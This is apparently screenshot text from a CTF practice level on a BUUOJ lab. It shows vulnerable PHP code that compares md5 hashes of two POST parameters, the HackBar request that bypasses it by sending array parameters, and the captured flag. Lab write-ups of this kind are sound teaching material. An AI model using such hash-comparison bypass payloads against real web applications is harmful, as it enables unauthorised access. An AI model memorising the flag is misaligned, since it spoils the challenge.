 ctf平台 工具平台 论坛 靶场
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{ac9818bf-97ae-48f0-a7c7-9a0e556be863}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://2fe9ed06-9044-411d-a350-8e4bbdbd5190.node5.buuoj.cn:81/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
param1[]=1&param2[]=2
Name Value
Host 2fe9ed06-9044-411d-a35
Name Value